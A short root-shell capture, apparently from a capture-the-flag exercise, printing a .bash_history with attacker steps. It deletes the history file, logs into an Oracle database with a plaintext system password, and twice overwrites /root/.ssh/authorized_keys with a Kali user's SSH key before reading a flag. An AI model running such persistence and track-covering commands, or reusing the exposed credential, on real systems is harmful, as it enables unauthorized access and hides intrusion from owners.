 ^C
[root@localhost ~]# cat .bash_history
rm -rf .bash_history
sqlplus system/Zr6kJG2U3m3A7BG@192.168.1.100:1521/orcl
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfFBZ8Ok/5Ev3i0cZVKaoOV
liHpeomPmY2Tf5jY7CAPbev4OXvAsIykgN3R+32VzDo7A00oknOWEH9z/eGwoqGQAh8
Ds8dQGP4VDwrA+alrdTyLKQ0aiw4aDmqdcQgrf/2nqEoNC2fJ7QTFLhW1+Wip3ukJK/
p4fMcK45DUhU9lW8fKP549a2CpVplLVo6zLlin12UgiFa4y50bjSSHVNfeFmyYE4lEC
M= kali@1' >/root/.ssh/authorized_keys
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfFBZ8Ok/5Ev3i0cZVKaoOV
liHpeomPmY2Tf5jY7CAPbev4OXvAsIykgN3R+32VzDo7A00oknOWEH9z/eGwoqGQAh8
Ds8dQGP4VDwrA+alrdTyLKQ0aiw4aDmqdcQgrf/2nqEoNC2fJ7QTFLhW1+Wip3ukJK/
p4fMcK45DUhU9lW8fKP549a2CpVplLVo6zLlin12UgiFa4y50bjSSHVNfeFmyYE4lEC
M= kali@1' >/root/.ssh/authorized_keys
cat flag
ls
ls -al